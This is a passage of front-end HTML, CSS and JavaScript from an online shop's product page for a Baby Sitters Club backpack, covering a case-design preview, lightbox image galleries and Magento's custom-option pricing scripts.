 function finalizeimagewithoutscroll() {
	//   alert('finalizeimagewithoutscroll')	;
    var Phone_Models_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
	var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
	jQuery(".mylink").remove(); jQuery('.diy_product_top').hide();  
	jQuery("#anothertext").remove();
	 
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 .Phone_Model.layer-added").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				  
				    logging: false,
					 useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		 /* if (jQuery(window).width() <= 768 ) {
							 jQuery(".product-image-sticky .product-image").css("visibility","visible");
						 } */
 }
  function finalizeimageformobilehidesticky() {
	 //   alert('finalizeimageformobilehidesticky')	;
 	var Phone_Models_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
	var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 .Phone_Model.layer-added").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				 
				    logging: false,
				   useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		 /* if (jQuery(window).width() < 768 ) {
				 jQuery(".product-image-sticky .product-image").css("visibility","visible");
			 }  */
 }
  function finalizeimageformobilesticky() {
	 // alert('finalizeimageformobilesticky')	;
	var Phone_Models_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
	var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 .Phone_Model.layer-added").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				 
				    logging: false,
				 useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		  if (jQuery(window).width() <= 768 ) {
				 jQuery(".product-image-sticky .product-image").css("visibility","visible");
			 }  	  
 }
  function finalizeimageDesk() {  
// alert("finalizeimageDesk(");
    jQuery('.ui-wrapper.ui-draggable').removeClass('layer-added');
	jQuery('.ui-wrapper.ui-draggable').addClass('new-layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('new-layer-added');
	 
	jQuery('#zoom1 .Phone_Model').removeClass('layer-added');
     var Phone_Models_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
	
	
	 if(jQuery("#zoom1 .Case_Color.overlay_custom").length )   
		 {
						 var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
		 }
	else if(jQuery("#zoom1 .Case_Type.overlay_custom").length )   
		 {
						 var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Type.overlay_custom").css("z-index");
		 }
					
	var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
	 var customlayer = parseFloat(Phone_Models_finalize) - parseFloat(1);
	  var PModelsless = parseFloat(Phone_Models_finalize) + parseFloat(2);
	  
	  var uiwrapper = parseFloat(Phone_Models_finalize) - parseFloat(2);
	jQuery(".mylink").remove(); 
     jQuery('#wrap').addClass('dropafter');
     
	  if(jQuery("#zoom1 .Case_Color.overlay_custom").length )   
		 {
						 jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
	 
		 }
	else if(jQuery("#zoom1 .Case_Type.overlay_custom").length )   
		 {
						jQuery('.Case_Type.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
	 
		 }
		 
	  jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	   jQuery(".ui-wrapper.ui-draggable.new-layer-added,#zoom1 .Phone_Model.new-layer-added").mousemove(function(eventObj)
	     { 
		   eventObj.preventDefault();
		   if(jQuery("#zoom1 .Case_Color.overlay_custom").length )   
		         {
						jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
	 
		          }
			else if(jQuery("#zoom1 .Case_Type.overlay_custom").length )   
				 {
								jQuery('.Case_Type.overlay_custom').css('z-index',customlayer);
			 
				 }
				   var Phone_ssModels_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);

					jQuery('#wrap').removeClass('dropafter');
					 
       });
     jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	   jQuery("#zoom1 .Phone_Model.new-layer-added").hover(function(eventObj)
	    { 
		 eventObj.preventDefault();
		 jQuery(".ui-wrapper.ui-draggable.new-layer-added").attr('disabled', 'disabled' ); 
		 jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").attr('disabled', 'disabled' );  	 	
		 jQuery("#zoom1 .Phone_Model.new-layer-added").attr('disabled', 'disabled' );
		 if(jQuery('.ui-draggable').length){
		   jQuery("#usernotice").text("Click to update the image"); 
		 }
		 //jQuery(".ui-resizable-handle").removeClass('hidemepls'); 
		 return false;
       },function(eventO){  
				 eventO.preventDefault();
		    	 jQuery(".ui-wrapper.ui-draggable.new-layer-added").removeAttr('Disabled');
				 jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").removeAttr('Disabled');
				 jQuery("#zoom1 .Phone_Model.new-layer-added").removeAttr('Disabled');
				  jQuery('#wrap').addClass('dropafter');
				  if(jQuery("#zoom1 .Case_Color.overlay_custom").length )   
					{
						 jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
	 
					}
				 else if(jQuery("#zoom1 .Case_Type.overlay_custom").length )   
					{
							jQuery('.Case_Type.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
				
					}
				//jQuery(".ui-resizable-handle").addClass('hidemepls');
					   jQuery('.ui-wrapper.ui-draggable.new-layer-added').css('z-index',uiwrapper);
					   console.log("890 mouseoout " + uiwrapper);
					   jQuery("#usernotice").css("visibility","hidden");
					   return false;
				 });
				 
				 
				jQuery(".ui-wrapper.ui-draggable.new-layer-added").mouseover(function(eventObj){
					// jQuery(".ui-resizable-handle").removeClass('hidemepls'); 
					 eventObj.preventDefault();
					 jQuery(".ui-wrapper.ui-draggable.new-layer-added").attr('disabled', 'disabled' ); 
					 jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").attr('disabled', 'disabled' );  	 	
					 jQuery("#zoom1 .Phone_Model.new-layer-added").attr('disabled', 'disabled' );
					jQuery("#usernotice").text("Click to update the image"); 
					     var Phone_Models_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
						var PModelslessssss = parseFloat(Phone_Models_finalize) + parseFloat(2);
						  jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelslessssss);
					 return false;
				});

				jQuery(".ui-wrapper.ui-draggable.new-layer-added").mouseleave(function(eventO){
						//jQuery(".ui-resizable-handle").addClass('hidemepls');
						eventO.preventDefault();
						jQuery(".ui-wrapper.ui-draggable.new-layer-added").removeAttr('Disabled');
						jQuery(".ui-wrapper.ui-draggable.new-layer-added #resizable_and_dragable").removeAttr('Disabled');
						jQuery("#zoom1 .Phone_Model.new-layer-added").removeAttr('Disabled');
						jQuery('#wrap').addClass('dropafter');
						if(jQuery("#zoom1 .Case_Color.overlay_custom").length )   
						{
							 jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);

						}
						else if(jQuery("#zoom1 .Case_Type.overlay_custom").length )   
						{
							jQuery('.Case_Type.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);

						}
						    jQuery('.ui-wrapper.ui-draggable.new-layer-added').css('z-index',uiwrapper);
						   jQuery("#usernotice").css("visibility","hidden");
						   return false;					
				});
	  jQuery(".ui-resizable-handle").addClass('hidemepls');
	  jQuery(".marker").addClass('hidemepls');
	  jQuery("#usernotice").css("visibility","hidden");
  }
 function openaddonpopup(linkname){
	  jQuery("."+linkname +":first" ).trigger("click");
 }
  function openaddonpopupmobile(linkname){
	  jQuery("#cboxClose").trigger('click');
	  jQuery(".mmobile ."+linkname +":first").trigger("click");
	   jQuery("#cboxClose").trigger('click');
 }
 jQuery(".lightboxed--frame.lightboxed--active,#lightboxed--content").click(function(){
	 jQuery("#lightboxed--bttn_close").trigger('click'); 
 });
</script>

<style>
.add-to-cart-buttons{position:relative}
div#loading_me {
       position: absolute;
    width: 70px;
    height: 70px;
    float: left;
    left: 27%;
    z-index: 999999;
    top: 0;
    text-align: center;
}
 div#loading_me.visibleme img{width:100%;}
div#loading_me.visibleme{display:block !important}
#myBtn small {
    font-size: 17px;
    line-height: 37px;color: #000; 
}
.tipsimg{    float: left;
    width: 15px;
    margin-right: 7px;}
#myBtn .tipsimg{margin-top: 5px;}	
/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 99999999; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 70%;position: relative;
}
span.usernotice {
    width: 100%;
    text-align: center;
    clear: left;
    margin: 0 auto;
    display: block;
}
 
 @media only screen and (max-width: 769px){ 
 .modal-content { width: 80%;}
 span.usernotice{display:none !important}
 }
/* The Close Button */
.close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    top: -10px;
    position: absolute;
    right: 9px;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
#myBtn{    cursor: pointer;
    font-weight: bold;
    font-size: 17px;
    text-align: center;
    margin: 0 auto;
    float: none;
    width: max-content;}
 
</style>
	
 

 <div id="refreshBtn" style="display:none;">Refresh Page</div>
	  <!-- The Modal -->
<div id="refreshpage" class="modal">

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close closeit closeitpl">&times;</span>
	<br/>
	<br/>
	 Please refresh the page to rebuild your product	 <br/>
	<br/>
	<br/>
  </div>

</div>


<ul>
<li> <a class="pencil_case-link  lightboxed"  rel="pencil_case-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-PENCIL1.jpg"   title="Pencil Case"></a></li>	
<li> <a class="pencil_case-link  lightboxed"  rel="pencil_case-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-PENCIL2.jpg"   title="Pencil Case"></a></li>	
<li> <a class="pencil_case-link  lightboxed"  rel="pencil_case-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-PENCIL3.jpg"    title="Pencil Case"></a></li>
<li> <a class="pencil_case-link  lightboxed"  rel="pencil_case-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-PENCIL4.jpg"    title="Pencil Case"></a></li>
</ul>			 <script type="text/javascript">jQuery(document).ready(function(){  
					//jQuery(".mmobile.pencil_case-link").colorbox({rel:'pencil_case-link'}); 	
										
					jQuery(".pencil_case-link").colorbox({'photo':true,rel:'pencil_case-link'});  
										 }); </script> 
       <ul>
<li> <a class="lunch_box-link  lightboxed"  rel="lunch_box-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-LBX1.jpg"  title="Lunch Box"></a></li>	
<li> <a class="lunch_box-link  lightboxed"  rel="lunch_box-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-LBX2.jpg"   title="Lunch Box"></a></li>	
<li> <a class="lunch_box-link  lightboxed"  rel="lunch_box-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-LBX3.jpg"    title="Lunch Box"></a></li>
<li> <a class="lunch_box-link  lightboxed"  rel="lunch_box-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-LBX4.jpg"    title="Lunch Box"></a></li>	
<li> <a class="lunch_box-link  lightboxed"  rel="lunch_box-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-LBX7.jpg"    title="Lunch Box"></a></li>
<li> <a class="lunch_box-link  lightboxed"  rel="lunch_box-link" href="https://www.shirtchic.com/media/wysiwyg/infortis/ST-LBX6.jpg"    title="Lunch Box"></a></li>	
</ul>			 <script type="text/javascript">jQuery(document).ready(function(){  
					//jQuery(".mmobile.lunch_box-link").colorbox({rel:'lunch_box-link'}); 	
										
					jQuery(".lunch_box-link").colorbox({'photo':true,rel:'lunch_box-link'});  
										 }); </script> 
       			 <script type="text/javascript">jQuery(document).ready(function(){  
					//jQuery(".mmobile.lunchbox_pencil_case_bundle_discount-link").colorbox({rel:'lunchbox_pencil_case_bundle_discount-link'}); 	
										
					jQuery(".lunchbox_pencil_case_bundle_discount-link").colorbox({'photo':true,rel:'lunchbox_pencil_case_bundle_discount-link'});  
										 }); </script> 
       <style>
.m_Add_On.option .options-list li{display:block !important}
ul#additionalCarousal {
  width: 250px;
     margin: 49px auto 0 auto;
    float: none;
}
#cboxTitle.higherchar {
   bottom: unset !important;
    left: unset !important;
    text-align: center;
    width: 70% !important;
    color: #999;
    position: relative;
    float: right !important;
    margin-top: -33px;
}
div#lightboxed--container.lightboxed--lightbox_open #lightboxed--content .lightboxed--frame img {
    background: #fff!important;
}
ul#additionalCarousal.top-products .owl-nav{top: 10px;}
		.diy_additional_images.desktop.simple_more_images .additional_type_img li img{background:#fff}
</style>
 <script type="text/javascript">
   jQuery(document).ready(function(){ 
   
   
				   					
			jQuery(".simple-image-link").colorbox({rel:'simple-image-link', title: function() {
        if(this.title.length >= 60){
			jQuery("#cboxTitle").addClass('higherchar');
		} 
    }});  
									
jQuery('#additionalCarousal').owlCarousel({
    item:3,
	loop: false,

rewind: true,

    margin:10,
    nav: true,
    navText: ["<img  alt='' src='/skin/frontend/rwd/default/images/Icon-left.png'>","<img alt='' src='/skin/frontend/rwd/default/images/Icon-right.png'>"]
    
})
 	}); 
					 
</script> 
 <script>jQuery('body').on('click', '#lightboxed--bttn_close', function() { 
         jQuery('#cboxClose').trigger('click');
     });
	</script>				  <div class="product-name ">
                    <h1>The Baby Sitters Club Backpack Rucksack</h1>
                </div>
            </div>

            <div class="product-shop  custompro"> 
                <div class="product-name ">
                    <span class="h1">The Baby Sitters Club Backpack Rucksack</span>
                </div>
				
				          

                <!--div class="extra-info">
                                                    <p class="availability in-stock">
            <span class="label">Availability:</span>
            <span class="value">In stock</span>
        </p>
                    </div-->

                
                

 

                 
                                         
                                    
<div class="product-options" id="product-options-wrapper">
    <script type="text/javascript">
//<![CDATA[
var DateOption = Class.create({

    getDaysInMonth: function(month, year)
    {
        var curDate = new Date();
        if (!month) {
            month = curDate.getMonth();
        }
        if (2 == month && !year) { // leap year assumption for unknown year
            return 29;
        }
        if (!year) {
            year = curDate.getFullYear();
        }
        return 32 - new Date(year, month - 1, 32).getDate();
    },

    reloadMonth: function(event)
    {
        var selectEl = event.findElement();
        var idParts = selectEl.id.split("_");
        if (idParts.length != 3) {
            return false;
        }
        var optionIdPrefix = idParts[0] + "_" + idParts[1];
        var month = parseInt($(optionIdPrefix + "_month").value);
        var year = parseInt($(optionIdPrefix + "_year").value);
        var dayEl = $(optionIdPrefix + "_day");

        var days = this.getDaysInMonth(month, year);

        //remove days
        for (var i = dayEl.options.length - 1; i >= 0; i--) {
            if (dayEl.options[i].value > days) {
                dayEl.remove(dayEl.options[i].index);
            }
        }

        // add days
        var lastDay = parseInt(dayEl.options[dayEl.options.length-1].value);
        for (i = lastDay + 1; i <= days; i++) {
            this.addOption(dayEl, i, i);
        }
    },

    addOption: function(select, text, value)
    {
        var option = document.createElement('OPTION');
        option.value = value;
        option.text = text;

        if (select.options.add) {
            select.options.add(option);
        } else {
            select.appendChild(option);
        }
    }
});
dateOption = new DateOption();
//]]>
</script>
    <style type="text/css">
        .option div.container-swatch-color {
            display:inline-block;
            width:70px; 
            height:70px;
        }        
    </style>
    <!--[if lte IE 7]>
        <style type="text/css">
            .option li.swatch {float:left;}
        </style>
    <![endif]-->
    <script type="text/javascript">
        //<![CDATA[
        var optionFileUpload = {
            productForm : $('product_addtocart_form'),
            formAction : '',
            formElements : {},
            upload : function(element){
                this.formElements = this.productForm.getElementsBySelector('input', 'select', 'textarea', 'button');
                this.removeRequire(element.readAttribute('id').sub('option_', ''));

                template = '<iframe id="upload_target" name="upload_target" style="width:0; height:0; border:0;"><\/iframe>';

                Element.insert($('option_'+element.readAttribute('id').sub('option_', '')+'_uploaded_file'), {after: template});

                this.formAction = this.productForm.action;
                this.productForm.action = 'https://www.shirtchic.com/catalog/product/upload/option_id/'+element.readAttribute('id').sub('option_', '');
                this.productForm.target = 'upload_target';
                this.productForm.submit();
                this.productForm.target = '';
                this.productForm.action = this.formAction;
            },
            removeRequire: function(skipElementId){
                for(var i=0; i<this.formElements.length; i++){
                    if (this.formElements[i].readAttribute('id') != 'option_'+skipElementId+'_file' && this.formElements[i].type != 'button') {
                        this.formElements[i].disabled='disabled';
                    }
                }
            },
            addRequire: function(skipElementId){
                for(var i=0; i<this.formElements.length; i++){
                    if (this.formElements[i].readAttribute('name') != 'options_'+skipElementId+'_file' && this.formElements[i].type != 'button') {
                        this.formElements[i].disabled='';
                    }
                }
            },
            uploadCallback: function(data){
                this.addRequire(data.optionId);
                $('upload_target').remove();

                if (data.error) {

                } else {
                    $('option_'+data.optionId+'_uploaded_file').value = data.fileName;
                    $('option_'+data.optionId+'_file').value = '';
                    $('option_'+data.optionId+'_file').hide();
                    $('option_'+data.optionId+'').hide();
                    template = '<div id="option_'+data.optionId+'_file_box"><a href="#"><img src="var/options/'+data.fileName+'"><\/a><a href="#" onclick="optionFileUpload.removeFile('+data.optionId+')">Remove file<\/a>';

                    Element.insert($('option_'+data.optionId+'_uploaded_file'), {after: template});
                }
            },
            removeFile: function(optionId) {
                $('option_'+optionId+'_uploaded_file').value= '';
                $('option_'+optionId+'_file').show();
                $('option_'+optionId+'').show();

                $('option_'+optionId+'_file_box').remove();
            }
        };
        
        var optionTextCounter = {
            count : function(field,cntfield,maxlimit){
                if (field.value.length > maxlimit){
                    field.value = field.value.substring(0, maxlimit);
                } else {
                    cntfield.innerHTML = maxlimit - field.value.length;
                }
            }
        };
        
        Product.Options = Class.create();
        Product.Options.prototype = {
            initialize : function(config){
                this.config = config;
                this.reloadPrice();
            },
            taxOptions: [],
            productTax: false,
            getProductQty: function() {
                var qty = 1;
                if ($('qty') && !isNaN(parseInt($('qty').getValue()))) {
                    var qty = parseInt($('qty').getValue());
                    if (qty <= 0) qty = 1;
                }
                return qty;
            },
            getProductPriceByQty: function() {
                if (this.productTax===false) this.productTax = optionsPrice.currentTax;
                
                var prQty = this.getProductQty();
                var prPrice = 31.49;
                                return prPrice;
            },
            getOptionPriceByQty: function(opConfig, opQty, optionId, valueId, price) {
                var opPrice = parseFloat(opConfig['price']);
                var minQty  = parseFloat(opConfig['min_qty']);
                if (opConfig['price_type']=='percent' && opPrice!=0) {
                    opPrice = this.getProductPriceByQty() * (opPrice/100);
                } else if (opConfig['price_type']=='optperc' && opPrice!=0) {
                                            opPrice = (this.getProductPriceByQty() + price) * (opPrice/100);
                                    }
                var prQty = this.getProductQty();
                if (isNaN(opQty)) opQty = 1;

                if (opQty < minQty) {
                    opQty = minQty;
                }

                opPrice = this.getOptionTierPrice(opConfig, prQty, opQty, optionId, opPrice);
                /**/
                var totalOpPrice = opPrice * opQty;
                if (this.config[optionId]['is_onetime']==0) {
                    totalOpPrice = totalOpPrice * prQty;
                } else {
                    totalOpPrice = opPrice;
                }
                
                if (totalOpPrice>0 && typeof(opConfig['tax'])!='undefined') {
                    this.taxOptions.push([opConfig['tax'], totalOpPrice]);
                }
                return totalOpPrice;
            },
            setOptionPrice: function() {
                var optionCurrentPriceContainers = $$('.option_current_price');
                for (i=0; i < optionCurrentPriceContainers.length; i++) {
                    var currentOptionId = optionCurrentPriceContainers[i].id.substring(21);
                    optionCurrentPriceContainers[i].innerHTML = '$' + parseFloat($('value_option_'+currentOptionId).value).toFixed(2);
                }
            },
            getOptionTierPrice: function(opConfig, prQty, opQty, optionId, oldPrice) {
                                    return oldPrice;
                            },
            getOldOptionPriceByQty: function(opConfig, opQty, optionId) {
                if (opConfig['old_price']>0) {
                    var opPrice = parseFloat(opConfig['old_price']);
                } else {
                    var opPrice = parseFloat(opConfig['price']);
                }
                if (opConfig['price_type']=='percent' && opPrice!=0) {
                    opPrice = 31.49 * (opPrice/100);
                }
                var prQty = this.getProductQty();
                if (isNaN(opQty)) opQty = 1;
                if (this.config[optionId]['is_onetime']==0) return opPrice * prQty * opQty;
                return opPrice * opQty;
            },
                        reloadOptionTierPriceBlock: function(el){
                        },
            reloadOptionPriceToTierPrice: function(el) {
                        },
            reloadTooltip: function(el){
                var optionId = 0;
                el.name.sub(/[0-9]+/, function(match){
                    optionId = match[0];
                });
                if (!optionId) return false;
                
                var tooltip = $('select_description_' + optionId);
                if (!tooltip) return false;
                
                var description = '';
                if (el.options) {
                    $A(el.options).each(function(selectOption){
                        if (selectOption.selected && typeof(this.config[optionId][selectOption.value])!='undefined') {
                            description = this.config[optionId][selectOption.value].description;
                        }
                    }.bind(this));
                }
                
                if (description) {
                    if (tooltip.style.display=='none') {
                        tooltip.show();
                        var elWidth = el.getWidth() - tooltip.getWidth() - 6;
                        if (elWidth>10) el.style.width = elWidth + 'px';
                    }
                    new Tagtip('select_description_' + optionId, description, {align: 'rightMiddle'});
                    
                } else {
                    if (tooltip.style.display!='none') {
                        var elWidth = el.getWidth();
                        if (elWidth>10) {
                            elWidth = elWidth + tooltip.getWidth() + 6;
                            el.style.width = elWidth + 'px';
                        }
                        tooltip.hide();
                    }
                }
                
            },
            reloadPrice: function() {
                this.taxOptions = [];
                var price = 0;
                var oldPrice = 0;
                var unitPrice = 0;
                var config = this.config;
                var skipIds = [];
                $$('.product-custom-option').each(function(element){
                    var optionId = 0;
                    element.name.sub(/[0-9]+/, function(match){
                        optionId = match[0];
                    });
                    if (config[optionId] && !element.disabled) {
                        var configOptions = config[optionId];
                        
                        if (element.type == 'radio') {
                            this.reloadOptionTierPriceBlock(element);
                            if (element.checked && typeof(configOptions[element.getValue()])!='undefined') {
                                var optionQty = 1;
                                                                    if ($('options_'+optionId+'_qty')) optionQty = parseInt($('options_'+optionId+'_qty').value);
                                                                var optionPrice = this.getOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId, element.value, unitPrice);
                                price += optionPrice;
                                optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                unitPrice += optionPrice;
                                oldPrice += this.getOldOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId);
                                $('value_option_'+optionId).value = optionPrice;
                            }
                            this.setOptionPrice();
                        } else if(element.type == 'checkbox') {
                            this.reloadOptionTierPriceBlock(element);
                            if (element.checked && typeof(configOptions[element.getValue()])!='undefined') {
                                var optionQty = 1;
                                                                    if ($('options_'+optionId+'_'+element.value+'_qty')) optionQty = parseInt($('options_'+optionId+'_'+element.value+'_qty').value);
                                                                var optionPrice = this.getOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId, element.value, unitPrice);
                                price += optionPrice;
                                optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                unitPrice += optionPrice;
                                oldPrice += this.getOldOptionPriceByQty(configOptions[element.getValue()], optionQty, optionId);
                                $('value_option_'+optionId).value = optionPrice;
                            }
                            this.setOptionPrice();
                        } else if(element.hasClassName('datetime-picker') && !skipIds.include(optionId)) {
                            dateSelected = true;
                            $$('.product-custom-option[id^="options_' + optionId + '"]').each(function(dt){
                                if (dt.getValue() == '') {
                                    dateSelected = false;
                                }
                            });
                            if (dateSelected) {
                                if (typeof(configOptions['price'])!='undefined') {
                                    var optionPrice = this.getOptionPriceByQty(configOptions, 1, optionId, 0, unitPrice);
                                    price += optionPrice;
                                    optionPrice = this.getOptionCurrentPrice(optionPrice, optionId);
                                    unitPrice += optionPrice;
                                    oldPrice += this.getOldOptionPriceByQty(configOptions, 1, optionId);
                                    $('value_option_'+optionId).value = optionPrice;
                                } else if (typeof(configOptions['price'])=='undefined') {
                                    $('value_option_'+optionId).value = 0;
                                }
                                this.setOptionPrice();
                                skipIds[optionId] = optionId;
                            }
                        } else if (element.type == 'select-one') {
                            this.reloadTooltip(element);
                            this.reloadOptionTierPriceBlock(element);
                            this.reloadOptionPriceToTierPrice(element);
                            if (element.options) {
                                var optionQty = 1;
